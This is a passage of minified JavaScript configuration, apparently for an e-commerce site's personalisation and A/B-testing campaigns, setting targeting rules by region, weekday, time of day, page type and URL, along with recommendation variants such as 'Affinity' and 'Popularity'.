dDisjCondId:16552023,includeUrlParams:!0,selectParameter:"cart",selectMethod:"equals"}]},{ttw:3e3,condType:"_Region",conds:[{id:17339192,audDisjCondId:16552018,includeUrlParams:!0,selectParameter:"GB_SCT",selectMethod:"not_equals"}]},{ttw:3e3,condType:"_Region",conds:[{id:17339193,audDisjCondId:16552019,includeUrlParams:!0,selectParameter:"GB_NIR",selectMethod:"not_equals"}]},{ttw:3e3,condType:"_TimeOfDay",conds:[{id:17339194,audDisjCondId:16552020,includeUrlParams:!0,parameter:1,selectParameter:"32400",selectParameter2:"66600",selectMethod:"between"}]},{ttw:3e3,condType:"_WeekDay",conds:[{id:17339195,audDisjCondId:16552021,includeUrlParams:!0,parameter:1,selectParameter:"1",selectMethod:"equals",timeZoneOffset:0},{id:17339196,audDisjCondId:16552021,includeUrlParams:!0,parameter:2,selectParameter:"1",selectMethod:"equals",timeZoneOffset:0},{id:17339197,audDisjCondId:16552021,includeUrlParams:!0,parameter:3,selectParameter:"1",selectMethod:"equals",timeZoneOffset:0},{id:17339198,audDisjCondId:16552021,includeUrlParams:!0,parameter:4,selectParameter:"1",selectMethod:"equals",timeZoneOffset:0},{id:20080205,audDisjCondId:16552021,includeUrlParams:!0,parameter:5,selectParameter:"1",selectMethod:"equals",timeZoneOffset:0}]},{ttw:0,condType:t[3],conds:[{id:20965858,audDisjCondId:19686911,includeUrlParams:!1,selectParameter:t[4],selectMethod:"equals"}]}],smartObject:{id:2266439,experiment:1734127,experimentMode:"manual",gaControlGroupMethod:"no_action",height:750,name:t[6],objectType:0,status:"ACTIVE",variations:{103540640:{cssCode:t[9],htmlCode:t[8],jsCode:t[10],name:t[7],params:t[11],resources:t[12],renderType:"html"},103540641:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"}},width:1200,dependencies:{dyid:!0,st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:t[0],subType:"tag",placements:[]},1305049:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[14],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:t[15],inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageType",conds:[{id:21142423,audDisjCondId:19845685,includeUrlParams:!0,selectParameter:"homepage",selectMethod:"equals"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!0,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageType",conds:[{id:21142423,audDisjCondId:19845685,includeUrlParams:!0,selectParameter:"homepage",selectMethod:"equals"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"_Audience",conds:[{id:20373445,audDisjCondId:19150944,includeUrlParams:!0,parameter:2013712,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:"_Date",conds:[{id:21142431,audDisjCondId:19845693,includeUrlParams:!1,parameter:0,selectParameter:"1770125280",selectParameter2:"1770125280",selectMethod:"before"}]},{ttw:0,condType:"_PageType",conds:[{id:20373446,audDisjCondId:19150945,includeUrlParams:!0,selectParameter:"homepage",selectMethod:"equals"}]},{ttw:0,condType:"_Preview",conds:[{id:21142430,audDisjCondId:19845692,includeUrlParams:!0,selectParameter:"1305049",selectParameter2:"1305049",selectMethod:"contains"}]},{ttw:0,condType:"_PageType",conds:[{id:21142423,audDisjCondId:19845685,includeUrlParams:!0,selectParameter:"homepage",selectMethod:"equals"}]}],smartObject:{id:2280680,experiment:1737802,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[6],objectType:0,status:"DRAFT",variations:{103576764:{cssCode:t[17],htmlCode:t[16],jsCode:t[18],name:t[7],params:t[19],resources:t[20],renderType:"html"},103576765:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},105353697:{cssCode:t[17],htmlCode:t[21],jsCode:t[22],name:"Test",params:t[23],resources:t[20],renderType:"html"},105361342:{cssCode:t[26],htmlCode:t[25],jsCode:t[27],name:t[24],params:t[28],resources:t[20],renderType:"html"}},width:150,dependencies:{dyid:!0,st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:t[14],subType:"tag",placements:[]},1314983:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[262],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:t[263],inIframe:!1,repeats:200,delay:50,pageContext:"cart",conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:20612283,audDisjCondId:19367119,includeUrlParams:!0,selectParameter:t[264],selectMethod:t[88]}]},{ttw:0,condType:"_PageType",conds:[{id:3734591328,audDisjCondId:3264619494,includeUrlParams:!0,selectParameter:"cart",selectMethod:"equals"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:20612283,audDisjCondId:19367119,includeUrlParams:!0,selectParameter:t[264],selectMethod:t[88]}]},{ttw:0,condType:"_PageType",conds:[{id:3734591328,audDisjCondId:3264619494,includeUrlParams:!0,selectParameter:"cart",selectMethod:"equals"}]}],rules:[{ruleDisjs:[{ttw:0,condType:t[3],conds:[{id:20612284,audDisjCondId:19367120,includeUrlParams:!1,selectParameter:"/Checkout",selectMethod:t[5]}]},{ttw:0,condType:"_Evaluator",conds:[{id:20152465,audDisjCondId:18951458,includeUrlParams:!0,parameter:13402,selectParameter:"25",selectMethod:"ge",jsCode:t[265]},{id:20152466,audDisjCondId:18951458,includeUrlParams:!0,parameter:13402,selectParameter:"50",selectMethod:"Lt",jsCode:t[265]}]},{ttw:0,condType:"_PageType",conds:[{id:20152467,audDisjCondId:18951459,includeUrlParams:!0,selectParameter:"cart",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:20612283,audDisjCondId:19367119,includeUrlParams:!0,selectParameter:t[264],selectMethod:t[88]}]}],smartObject:{id:2873950,experiment:1926034,experimentMode:"manual",gaControlGroupMethod:"no_action",height:750,name:t[266],objectType:0,status:"ACTIVE",variations:{105256763:{cssCode:t[211],htmlCode:t[210],jsCode:t[212],name:t[7],params:t[267],resources:t[12],renderType:"rcom"},105256764:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"}},width:1200,dependencies:{dyid:!0,st:!0,context:!0}},touchPointRules:{},ttw:0,touchPointsDisjs:[]},{ruleDisjs:[{ttw:0,condType:t[3],conds:[{id:17672899,audDisjCondId:16855405,includeUrlParams:!1,selectParameter:"Checkout",selectMethod:t[5]},{id:17672900,audDisjCondId:16855405,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]},{id:17672901,audDisjCondId:16855405,includeUrlParams:!1,selectParameter:t[42],selectMethod:t[5]},{id:17672902,audDisjCondId:16855405,includeUrlParams:!1,selectParameter:t[43],selectMethod:t[5]}]},{ttw:0,condType:"_PageType",conds:[{id:17672898,audDisjCondId:16855404,includeUrlParams:!0,selectParameter:"cart",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:20612283,audDisjCondId:19367119,includeUrlParams:!0,selectParameter:t[264],selectMethod:t[88]}]}],smartObject:{id:2338904,experiment:1754512,experimentMode:"manual",gaControlGroupMethod:"no_action",height:750,name:t[268],objectType:0,status:"ACTIVE",variations:{103725526:{cssCode:t[270],htmlCode:t[205],jsCode:t[271],name:t[269],params:t[272],resources:t[12],renderType:"rcom"},103725527:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},103725528:{cssCode:t[274],htmlCode:t[205],jsCode:t[271],name:t[273],params:t[275],resources:t[12],renderType:"rcom"},104863726:{cssCode:t[211],htmlCode:t[210],jsCode:t[212],name:t[276],params:t[277],resources:t[12],renderType:"rcom"},104863727:{cssCode:t[211],htmlCode:t[210],jsCode:t[212],name:t[247],params:t[278],resources:t[12],renderType:"rcom"}},width:1200,dependencies:{dyid:!0,st:!0,context:!0}},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,hasRcom:!0,name:t[262],subType:"tag",placements:[]},1315206:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[279],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"after",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"{}",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:t[233],inIframe:null,repeats:200,delay:50,pageContext:"none",conditions:[{ttw:0,condType:t[3],conds:[{id:17610786,audDisjCondId:16799547,includeUrlParams:!1,selectParameter:"search",selectMethod:"contains"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!0,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:t[3],conds:[{id:17610786,audDisjCondId:16799547,includeUrlParams:!1,selectParameter:"search",selectMethod:"contains"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:17671880,audDisjCondId:16854453,includeUrlParams:!0,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:"_Audience",conds:[{id:17610787,audDisjCondId:16799548,includeUrlParams:!0,parameter:2013713,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:0,condType:t[3],conds:[{id:17610788,audDisjCondId:16799549,includeUrlParams:!0,selectParameter:"search?q=",selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:17610789,audDisjCondId:16799550,includeUrlParams:!1,selectParameter:"Checkout",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:17807675,audDisjCondId:16981495,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:17807676,audDisjCondId:16981496,includeUrlParams:!1,selectParameter:t[42],selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:17807677,audDisjCondId:16981497,includeUrlParams:!1,selectParameter:"sisterhood",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:17610786,audDisjCondId:16799547,includeUrlParams:!1,selectParameter:"search",selectMethod:"contains"}]}],smartObject:{id:2340154,experiment:1754783,experimentMode:"manual",gaControlGroupMethod:"no_action",height:750,name:t[280],objectType:0,status:"ACTIVE",variations:{103728470:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},103728471:{cssCode:t[281],htmlCode:t[205],jsCode:t[207],name:t[273],params:t[282],resources:t[12],renderType:"rcom"},103885390:{cssCode:t[281],htmlCode:t[205],jsCode:t[207],name:t[283],params:t[284],resources:t[12],renderType:"rcom"},104863970:{cssCode:t[211],htmlCode:t[210],jsCode:t[212],name:t[285],params:t[286],resources:t[12],renderType:"rcom"},104863971:{cssCode:t[211],htmlCode:t[210],jsCode:t[212],name:t[247],params:t[287],resources:t[12],renderType:"rcom"}},width:1200,dependencies:{dyid:!0,st:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]},{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:17671881,audDisjCondId:16854454,includeUrlParams:!0,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:"_Audience",conds:[{id:17610795,audDisjCondId:16799553,includeUrlParams:!0,parameter:2013712,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:0,condType:t[3],conds:[{id:17610796,audDisjCondId:16799554,includeUrlParams:!0,selectParameter:"search?q=",selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:17610797,audDisjCondId:16799555,includeUrlParams:!1,selectParameter:"Checkout",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:17807678,audDisjCondId:16981498,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:17807679,audDisjCondId:16981499,includeUrlParams:!1,selectParameter:"sisterhood",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:17807680,audDisjCondId:16981500,includeUrlParams:!1,selectParameter:t[42],selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:17610786,audDisjCondId:16799547,includeUrlParams:!1,selectParameter:"search",selectMethod:"contains"}]}],smartObject:{id:2340155,experiment:1754784,experimentMode:"manual",gaControlGroupMethod:"no_action",height:750,name:t[288],objectType:0,status:"ACTIVE",variations:{103728473:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},103885391:{cssCode:t[281],htmlCode:t[205],jsCode:t[207],name:"Affinity",params:t[289],resources:t[12],renderType:"rcom"},103885392:{cssCode:t[281],htmlCode:t[205],jsCode:t[207],name:t[290],params:t[291],resources:t[12],renderType:"rcom"},104863972:{cssCode:t[211],htmlCode:t[210],jsCode:t[212],name:t[247],params:t[292],resources:t[12],renderType:"rcom"},104863973:{cssCode:t[211],htmlCode:t[210],jsCode:t[212],name:t[260],params:t[293],resources:t[12],renderType:"rcom"}},width:1200,dependencies:{dyid:!0,st:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,hasRcom:!0,name:t[279],subType:"tag",placements:[]},1318399:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[125],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:17667203,audDisjCondId:16850057,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:t[3],conds:[{id:17667204,audDisjCondId:16850058,includeUrlParams:!0,selectParameter:"search?q=",selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:17671805,audDisjCondId:16854419,includeUrlParams:!1,selectParameter:"Checkout",selectMethod:t[5]},{id:17671806,audDisjCondId:16854419,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]},{id:17671807,audDisjCondId:16854419,includeUrlParams:!1,selectParameter:t[42],selectMethod:t[5]},{id:17671808,audDisjCondId:16854419,includeUrlParams:!1,selectParameter:t[43],selectMethod:t[5]}]},{ttw:0,condType:"_PageEvent",conds:[{id:17667203,audDisjCondId:16850057,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2357406,experiment:1759694,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:150,name:t[126],objectType:5,status:"ACTIVE",variations:{103771697:{cssCode:"",htmlCode:"",jsCode:t[127],name:t[7],params:t[128],resources:t[20],renderType:"html"}},width:150,dependencies:{st:!0}},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,name:t[125],subType:"action",placements:[]},1337891:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[295],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"after",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:t[296],inIframe:!1,repeats:200,delay:50,pageContext:"none",conditions:[{ttw:0,condType:t[3],conds:[{id:20954861,audDisjCondId:19676764,includeUrlParams:!1,selectParameter:t[297],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:20954862,audDisjCondId:19676765,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:20954863,audDisjCondId:19676766,includeUrlParams:!1,selectParameter:t[42],selectMethod:t[5]}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!0,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:t[3],conds:[{id:20954861,audDisjCondId:19676764,includeUrlParams:!1,selectParameter:t[297],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:20954862,audDisjCondId:19676765,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:20954863,audDisjCondId:19676766,includeUrlParams:!1,selectParameter:t[42],selectMethod:t[5]}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"_Audience",conds:[{id:18071413,audDisjCondId:17225339,includeUrlParams:!0,parameter:2013712,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:"_Date",conds:[{id:20954865,audDisjCondId:19676768,includeUrlParams:!0,parameter:0,selectParameter:"1766516640",selectMethod:"after"}]},{ttw:0,condType:t[3],conds:[{id:20954861,audDisjCondId:19676764,includeUrlParams:!1,selectParameter:t[297],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:20954862,audDisjCondId:19676765,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:20954863,audDisjCondId:19676766,includeUrlParams:!1,selectParameter:t[42],selectMethod:t[5]}]}],smartObject:{id:2464297,experiment:1794144,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[288],objectType:0,status:"ACTIVE",variations:{104058639:{cssCode:t[299],htmlCode:t[298],jsCode:t[300],name:"Affinity",params:t[301],resources:t[12],renderType:"rcom"},104058641:{cssCode:t[299],htmlCode:t[298],jsCode:t[300],name:"Popularity",params:t[302],resources:t[12],renderType:"rcom"}},width:150,dependencies:{dyid:!0,st:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]},{ruleDisjs:[{ttw:3e3,condType:"_Audience",conds:[{id:18071416,audDisjCondId:17225342,includeUrlParams:!0,parameter:2013713,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:"_Date",conds:[{id:20954864,audDisjCondId:19676767,includeUrlParams:!0,parameter:0,selectParameter:"1766430300",selectMethod:"after"}]},{ttw:0,condType:t[3],conds:[{id:20954861,audDisjCondId:19676764,includeUrlParams:!1,selectParameter:t[297],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:20954862,audDisjCondId:19676765,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:20954863,audDisjCondId:19676766,includeUrlParams:!1,selectParameter:t[42],selectMethod:t[5]}]}],smartObject:{id:2464314,experiment:1794149,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[280],objectType:0,status:"ACTIVE",variations:{104058679:{cssCode:t[299],htmlCode:t[298],jsCode:t[300],name:"Popularity",params:t[302],resources:t[12],renderType:"rcom"}},width:150,dependencies:{st:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,hasRcom:!0,name:t[294],subType:"tag",placements:[]},1338707:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[303],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"before",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"{}",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:t[304],inIframe:null,repeats:200,delay:50,pageContext:"none",conditions:[{ttw:0,condType:t[3],conds:[{id:18085682,audDisjCondId:17238703,includeUrlParams:!1,selectParameter:t[305],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:18085683,audDisjCondId:17238704,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:18085684,audDisjCondId:17238705,includeUrlParams:!1,selectParameter:t[42],selectMethod:t[5]}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!0,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:t[3],conds:[{id:18085682,audDisjCondId:17238703,includeUrlParams:!1,selectParameter:t[305],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:18085683,audDisjCondId:17238704,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:18085684,audDisjCondId:17238705,includeUrlParams:!1,selectParameter:t[42],selectMethod:t[5]}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"_Audience",conds:[{id:18085685,audDisjCondId:17238706,includeUrlParams:!0,parameter:2013712,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:0,condType:t[3],conds:[{id:18090707,audDisjCondId:17242893,includeUrlParams:!1,selectParameter:"/connect/",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:18090708,audDisjCondId:17242894,includeUrlParams:!1,selectParameter:t[42],selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:18090709,audDisjCondId:17242895,includeUrlParams:!1,selectParameter:"sisterhood",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:18085682,audDisjCondId:17238703,includeUrlParams:!1,selectParameter:t[305],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:18085683,audDisjCondId:17238704,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:18085684,audDisjCondId:17238705,includeUrlParams:!1,selectParameter:t[42],selectMethod:t[5]}]}],smartObject:{id:2469015,experiment:1795463,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[288],objectType:0,status:"ACTIVE",variations:{104071600:{cssCode:t[299],htmlCode:t[298],jsCode:t[300],name:"Affinity",params:t[306],resources:t[12],renderType:"rcom"},104071602:{cssCode:t[299],htmlCode:t[298],jsCode:t[300],name:"Popularity",params:t[307],resources:t[12],renderType:"rcom"},104863863:{cssCode:t[211],htmlCode:t[210],jsCode:t[212],name:t[308],params:t[309],resources:t[12],renderType:"rcom"},104863864:{cssCode:t[211],htmlCode:t[210],jsCode:t[212],name:t[260],params:t[310],resources:t[12],renderType:"rcom"}},width:150,dependencies:{dyid:!0,st:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]},{ruleDisjs:[{ttw:3e3,condType:"_Audience",conds:[{id:18085688,audDisjCondId:17238709,includeUrlParams:!0,parameter:2013713,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:0,condType:t[3],conds:[{id:18090710,audDisjCondId:17242896,includeUrlParams:!1,selectParameter:"/connect/",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:18090711,audDisjCondId:17242897,includeUrlParams:!1,selectParameter:t[42],selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:18090712,audDisjCondId:17242898,includeUrlParams:!1,selectParameter:"sisterhood",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:18085682,audDisjCondId:17238703,includeUrlParams:!1,selectParameter:t[305],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:18085683,audDisjCondId:17238704,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:18085684,audDisjCondId:17238705,includeUrlParams:!1,selectParameter:t[42],selectMethod:t[5]}]}],smartObject:{id:2469016,experiment:1795464,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[280],objectType:0,status:"ACTIVE",variations:{104071603:{cssCode:t[299],htmlCode:t[298],jsCode:t[300],name:"Popularity",params:t[307],resources:t[12],renderType:"rcom"},104863865:{cssCode:t[211],htmlCode:t[210],jsCode:t[212],name:t[308],params:t[309],resources:t[12],renderType:"rcom"}},width:150,dependencies:{dyid:!0,st:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,hasRcom:!0,name:t[303],subType:"tag",placements:[]},1340810:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[311],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"after",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:t[296],inIframe:!1,repeats:200,delay:50,pageContext:"none",conditions:[{ttw:0,condType:t[3],conds:[{id:21146041,audDisjCondId:19848824,includeUrlParams:!1,selectParameter:t[312],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:21146042,audDisjCondId:19848825,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:21146043,audDisjCondId:19848826,includeUrlParams:!1,selectParameter:t[42],selectMethod:t[5]}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!0,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:t[3],conds:[{id:21146041,audDisjCondId:19848824,includeUrlParams:!1,selectParameter:t[312],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:21146042,audDisjCondId:19848825,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:21146043,audDisjCondId:19848826,includeUrlParams:!1,selectParameter:t[42],selectMethod:t[5]}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"_Audience",conds:[{id:18122765,audDisjCondId:17272461,includeUrlParams:!0,parameter:2013712,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:"_Date",conds:[{id:21146049,audDisjCondId:19848832,includeUrlParams:!1,parameter:0,selectParameter:"1770147000",selectParameter2:"1770147000",selectMethod:"before"}]},{ttw:0,condType:"_Preview",conds:[{id:21146048,audDisjCondId:19848831,includeUrlParams:!0,selectParameter:"1340810",selectParameter2:"1340810",selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:21146041,audDisjCondId:19848824,includeUrlParams:!1,selectParameter:t[312],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:21146042,audDisjCondId:19848825,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:21146043,audDisjCondId:19848826,includeUrlParams:!1,selectParameter:t[42],selectMethod:t[5]}]}],smartObject:{id:2481105,experiment:1799049,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[288],objectType:0,status:"DRAFT",variations:{104104563:{cssCode:t[299],htmlCode:t[298],jsCode:t[300],name:"Affinity",params:t[301],resources:t[12],renderType:"rcom"},104104565:{cssCode:t[299],htmlCode:t[298],jsCode:t[300],name:"Popularity",params:t[302],resources:t[12],renderType:"rcom"},104863205:{cssCode:t[211],htmlCode:t[210],jsCode:t[212],name:t[308],params:t[313],resources:t[12],renderType:"rcom"},104863206:{cssCode:t[211],htmlCode:t[210],jsCode:t[212],name:t[260],params:t[314],resources:t[12],renderType:"rcom"}},width:150,dependencies:{dyid:!0,st:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]},{ruleDisjs:[{ttw:3e3,condType:"_Audience",conds:[{id:18122767,audDisjCondId:17272463,includeUrlParams:!0,parameter:2013713,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:"_Date",conds:[{id:21146051,audDisjCondId:19848834,includeUrlParams:!1,parameter:0,selectParameter:"1770147000",selectParameter2:"1770147000",selectMethod:"before"}]},{ttw:0,condType:"_Preview",conds:[{id:21146050,audDisjCondId:19848833,includeUrlParams:!0,selectParameter:"1340810",selectParameter2:"1340810",selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:21146041,audDisjCondId:19848824,includeUrlParams:!1,selectParameter:t[312],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:21146042,audDisjCondId:19848825,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:21146043,audDisjCondId:19848826,includeUrlParams:!1,selectParameter:t[42],selectMethod:t[5]}]}],smartObject:{id:2481106,experiment:1799050,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[280],objectType:0,status:"DRAFT",variations:{104104566: